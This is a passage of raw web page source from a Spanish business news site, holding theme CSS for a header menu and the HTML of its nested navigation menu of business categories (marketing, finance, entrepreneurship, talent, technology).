                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36{
                    display: inline-block;
                }.tdi_36 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_36 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_36 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:100px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_36 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_36 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_36 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:92px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_36 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_36 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--metro-blue);
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--metro-blue);
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36 .tdb-menu > li:hover > a:after,
				.tdi_36 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--metro-blue);
				}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--metro-blue);
				}
</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2143 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/marketing/"><div class="tdb-menu-item-text">Marketing</div></a>
<ul class="sub-menu">
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2144 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/agencias-de-marketing/"><div class="tdb-menu-item-text">Agencias de Marketing</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2145"><a href="https://noticiasahoramundo.com/agencias-de-posicionamiento-web-seo/"><div class="tdb-menu-item-text">Agencias de Posicionamiento Web SEO</div></a></li>
	</ul>
</li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2146"><a href="https://noticiasahoramundo.com/estrategias-de-negocios/"><div class="tdb-menu-item-text">Estrategias de Negocios</div></a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2147 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/marketing-digital/"><div class="tdb-menu-item-text">Marketing Digital</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2148"><a href="https://noticiasahoramundo.com/venta-de-enlaces/"><div class="tdb-menu-item-text">Venta de enlaces</div></a></li>
	</ul>
</li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2149"><a href="https://noticiasahoramundo.com/publicidad/"><div class="tdb-menu-item-text">Publicidad</div></a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2150"><a href="https://noticiasahoramundo.com/ventas-y-persuasion/"><div class="tdb-menu-item-text">Ventas y Persuasión</div></a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2151"><a href="https://noticiasahoramundo.com/gestion-de-productos/"><div class="tdb-menu-item-text">Gestión de Productos</div></a></li>
	<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2152"><a href="https://noticiasahoramundo.com/comunicacion-corporativa/"><div class="tdb-menu-item-text">Comunicación Corporativa</div></a></li>
	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2153"><a href="https://noticiasahoramundo.com/gestion-de-marca/"><div class="tdb-menu-item-text">Gestión de Marca</div></a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2154"><a href="https://noticiasahoramundo.com/investigacion-de-mercado/"><div class="tdb-menu-item-text">Investigación de Mercado</div></a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2155"><a href="https://noticiasahoramundo.com/analisis-de-competencia/"><div class="tdb-menu-item-text">Análisis de Competencia</div></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2156"><a href="https://noticiasahoramundo.com/gestion-de-clientes/"><div class="tdb-menu-item-text">Gestión de Clientes</div></a></li>
</ul>
</li>
<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2157 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/emprendimiento/"><div class="tdb-menu-item-text">Emprendimiento</div></a>
<ul class="sub-menu">
	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2158"><a href="https://noticiasahoramundo.com/innovacion-empresarial/"><div class="tdb-menu-item-text">Innovación Empresarial</div></a></li>
	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2159"><a href="https://noticiasahoramundo.com/gestion-del-cambio/"><div class="tdb-menu-item-text">Gestión del Cambio</div></a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2160"><a href="https://noticiasahoramundo.com/liderazgo/"><div class="tdb-menu-item-text">Liderazgo</div></a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2161"><a href="https://noticiasahoramundo.com/habilidades-directivas/"><div class="tdb-menu-item-text">Habilidades Directivas</div></a></li>
	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2162"><a href="https://noticiasahoramundo.com/emprendimiento/"><div class="tdb-menu-item-text">Emprendimiento</div></a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2163"><a href="https://noticiasahoramundo.com/planificacion-empresarial/"><div class="tdb-menu-item-text">Planificación Empresarial</div></a></li>
</ul>
</li>
<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2164 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/finanzas/"><div class="tdb-menu-item-text">Finanzas</div></a>
<ul class="sub-menu">
	<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2165"><a href="https://noticiasahoramundo.com/finanzas-y-contabilidad/"><div class="tdb-menu-item-text">Finanzas y Contabilidad</div></a></li>
	<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2166"><a href="https://noticiasahoramundo.com/gestion-de-recursos-financieros/"><div class="tdb-menu-item-text">Gestión de Recursos Financieros</div></a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2167"><a href="https://noticiasahoramundo.com/inversiones-y-mercados-financieros/"><div class="tdb-menu-item-text">Inversiones y Mercados Financieros</div></a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2168"><a href="https://noticiasahoramundo.com/contabilidad-empresarial/"><div class="tdb-menu-item-text">Contabilidad Empresarial</div></a></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2169"><a href="https://noticiasahoramundo.com/economia-empresarial/"><div class="tdb-menu-item-text">Economía Empresarial</div></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2170 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/internacional/"><div class="tdb-menu-item-text">Internacional</div></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2171"><a href="https://noticiasahoramundo.com/negocios-internacionales/"><div class="tdb-menu-item-text">Negocios Internacionales</div></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2172"><a href="https://noticiasahoramundo.com/comercio-internacional/"><div class="tdb-menu-item-text">Comercio Internacional</div></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2173"><a href="https://noticiasahoramundo.com/expansion-global/"><div class="tdb-menu-item-text">Expansión Global</div></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2174"><a href="https://noticiasahoramundo.com/importacion-y-exportacion/"><div class="tdb-menu-item-text">Importación y Exportación</div></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2175"><a href="https://noticiasahoramundo.com/alianzas-estrategicas/"><div class="tdb-menu-item-text">Alianzas Estratégicas</div></a></li>
</ul>
</li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2176 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más</div></a>
<ul class="sub-menu">
	<li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2177 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Proyectos</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2178"><a href="https://noticiasahoramundo.com/gestion-de-proyectos/"><div class="tdb-menu-item-text">Gestión de Proyectos</div></a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2179"><a href="https://noticiasahoramundo.com/gestion-de-operaciones-y-cadena-de-suministro/"><div class="tdb-menu-item-text">Gestión de Operaciones y Cadena de Suministro</div></a></li>
		<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2180"><a href="https://noticiasahoramundo.com/logistica-empresarial/"><div class="tdb-menu-item-text">Logística Empresarial</div></a></li>
		<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2181"><a href="https://noticiasahoramundo.com/calidad-y-mejora-continua/"><div class="tdb-menu-item-text">Calidad y Mejora Continua</div></a></li>
	</ul>
</li>
	<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2182 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Talento</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2183"><a href="https://noticiasahoramundo.com/recursos-humanos-y-gestion-del-talento/"><div class="tdb-menu-item-text">Recursos Humanos y Gestión del Talento</div></a></li>
		<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2184"><a href="https://noticiasahoramundo.com/compensacion-y-beneficios/"><div class="tdb-menu-item-text">Compensación y Beneficios</div></a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2185"><a href="https://noticiasahoramundo.com/reclutamiento-y-seleccion/"><div class="tdb-menu-item-text">Reclutamiento y Selección</div></a></li>
		<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2186"><a href="https://noticiasahoramundo.com/desarrollo-de-personal/"><div class="tdb-menu-item-text">Desarrollo de Personal</div></a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2187"><a href="https://noticiasahoramundo.com/gestion-del-desempeno/"><div class="tdb-menu-item-text">Gestión del Desempeño</div></a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2188"><a href="https://noticiasahoramundo.com/cultura-y-clima-organizacional/"><div class="tdb-menu-item-text">Cultura y Clima Organizacional</div></a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2189"><a href="https://noticiasahoramundo.com/etica-empresarial-y-responsabilidad-social/"><div class="tdb-menu-item-text">Ética Empresarial y Responsabilidad Social</div></a></li>
	</ul>
</li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2190 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2191"><a href="https://noticiasahoramundo.com/sostenibilidad-y-medio-ambiente/"><div class="tdb-menu-item-text">Sostenibilidad y Medio Ambiente</div></a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2192"><a href="https://noticiasahoramundo.com/gestion-de-la-innovacion-tecnologica/"><div class="tdb-menu-item-text">Gestión de la Innovación Tecnológica</div></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2193"><a href="https://noticiasahoramundo.com/transformacion-digital/"><div class="tdb-menu-item-text">Transformación Digital</div></a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://noticiasahoramundo.com/analitica-empresarial-y-business-intelligence/"><div class="tdb-menu-item-text">Analítica Empresarial y Business Intelligence</div></a></li>
